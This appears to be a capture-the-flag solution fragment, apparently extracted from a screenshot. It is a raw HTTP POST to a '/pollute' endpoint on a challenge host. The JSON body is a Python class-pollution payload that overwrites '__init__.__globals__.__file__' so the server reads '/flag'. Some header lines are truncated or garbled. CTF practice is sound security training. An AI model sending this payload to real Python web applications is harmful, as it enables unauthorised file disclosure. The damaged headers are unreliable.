 POST /pollute HTTP/1.1
Host: challenge.basectf.fun:30486
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
Chrome/129.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
ation/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 55
{"__init__" : {"__globals__" : {"__file__":"/flag"}}}